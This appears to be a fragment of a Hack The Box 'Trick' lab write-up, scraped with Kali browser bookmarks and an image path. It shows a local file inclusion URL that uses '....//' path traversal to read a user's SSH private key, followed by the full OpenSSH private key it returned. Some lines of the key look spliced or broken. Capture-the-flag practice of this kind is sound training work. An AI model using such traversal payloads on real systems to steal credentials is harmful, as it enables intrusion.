 preprod-marketing.trick.htb/index.php?page=....//....//....//home//michael//.ssh//id_rsa
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
-----BEGIN OPENSSH PRIVATE KEY----- b3BlbnNzaC1rZXktdjEAAAAABG5vbmUAAAAEbm9uZQAAAAAAAAABAAABFwAAAAdzc2gtcn NhAAAAAwEAAQAAAQEAwI9YLFRKT6JFTSqPt2/+7mgg5HpSwzHZwu95Nqh1Gu4+9P+ohLtz
c4jtky6wYGzlxKHg/Q5ehozs9TgNWPVKh+j92WdCNPvdzaQqYKxw4Fwd3K7F4JsnZaJk2G YQ2re/gTrNElMAqURSCVydx/UvGCNT9dwQ4zna4sxIZF4HpwRt1T74wioqIX3EAYCCZcf+
4gAYBhUQTYeJlYpDVfbbRH2yD73x7NcICp5iIYrdS455nARJtPHYkO9eobmyamyNDgAia/ Ukn75SroKGUMdiJHnd+m1jW5mGotQRxkATWMY5qFOiKglnws/jgdxpDV9K3iDTPWXFwtK4
1kC+t4a8sQAAA8hzFJk2cxSZNgAAAAdzc2gtcnNhAAABAQDAj1gsVEpPokVNKo+3b/7uaC DkelLDMdnC73k2qHUa7j70/6iEu3NziO2TLrBgbOXEoeD9Dl6GjOz1OA1Y9UqH6P3ZZ0I0
+93NpCpgrHDgXB3crsXgmydlomTYZhDat7+BOs0SUwCpRFIJXJ3H9S8YI1P13BDjOdrizE hkXgenBG3VPvjCKiohfcQBgIJlx/7iABgGFRBNh4mVikNV9ttEfbIPvfHs1wgKnmIhit1L
jnmcBEm08diQ716hubJqbI0OACJr9SSfvlKugoZQx2Iked36bWNbmYai1BHGQBNYxjmoU6 IqCWfCz+OB3GkNX0reINM9ZcXC0rjWQL63hryxAAAAAwEAAQAAAQASAVVNT9Ri/dldDc3C
aUZ9JF9u/cEfX1ntUFcVNUs96WkZn44yWxTAiN0uFf+IBKa3bCuNffp4ulSt2T/mQYlmi/ KwkWcvbR2gTOlpgLZNRE/GgtEd32QfrL+hPGn3CZdujgD+5aP6L9k75t0aBWMR7ru7EYjC
tnYxHsjmGaS9iRLpo79lwmIDHpu2fSdVpphAmsaYtVFPSwf01VlEZvIEWAEY6qv7r455Ge U+38O714987fRe4+jcfSpCTFB0fQkNArHCKiHRjYFCWVCBWuYkVlGYXLVlUcYVezS+ouM0
fHbE5GMyJf6+/8P06MbAdZ1+5nWRmdtLOFKF1rpHh43BAAAAgQDJ6xWCdmx5DGsHmkhG1V PH+7+Oono2E7cgBv7GIqpdxRsozETjqzDlMYGnhk9oCG8v8oiXUVlM0e4jUOmnqaCvdDTS
3AZ4FVonhCl5DFVPEz4UdlKgHS0LZoJuz4yq2YEt5DcSixuS+Nr3aFUTl3SxOxD7T4tKXA fvjlQQh81veQAAAIEA6UE9xt6D4YXwFmjKo+5KQpasJquMVrLcxKyAlNpLNxYN8LzGS0sT AuNHUSgX/tcNxg1yYHeHTu868
/LUTe8l3Sb268YaOnxEbmkPQbBscDerqEAPOvwHD9rrgn In16n3kMFSFaU2bCkzaLGQ+hoD5QJXeVMt6a/5ztUWQZCJXkcAAACBANNWO6MfEDxYr9DP
JkCbANS5fRVNVi0Lx+BSFyEKs2ThJqvlhnxBs43QxBX0j4BkqFUfuJ/YzySvfVNPtSb0XN jsj51hLkyTIOBEVxNjDcPWOj5470u21X8qx2F3M4+YGGH+mka7P+VVfvJDZa67XNHzrxi+
IJhaN0D5bVMdjjFHAAAADW1pY2hhZWxAdHJpY2sBAgMEBQ== -----END OPENSSH PRIVATE KEY-----